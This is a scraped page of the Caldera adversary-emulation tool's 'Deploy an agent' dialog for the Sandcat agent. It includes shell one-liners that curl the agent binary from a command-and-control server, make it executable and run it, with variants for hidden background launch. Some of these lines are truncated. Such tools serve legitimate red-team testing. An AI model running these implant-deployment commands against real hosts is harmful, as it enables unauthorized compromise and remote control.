 Deploy an agent
operation. Groups are collections of agents so hosts can be compromised simultaneously.
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all
linux
windows
darwin
app.contact.http
http://0.0.0.0:8888
agents.implant_name
caldera
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
chmod +x caldera;
./caldera -server $server -group red -v
Copy
Variations
linux sh
Deploy as a blue-team agent instead of red
server="http://0.0.0.0:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H
Copy
linux sh
Download with a random name and start as a background process
server="http://0.0.0.0:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H
Copy
linux sh
Compile red-team agent with a comma-separated list of extensions (requires GoLang).
Close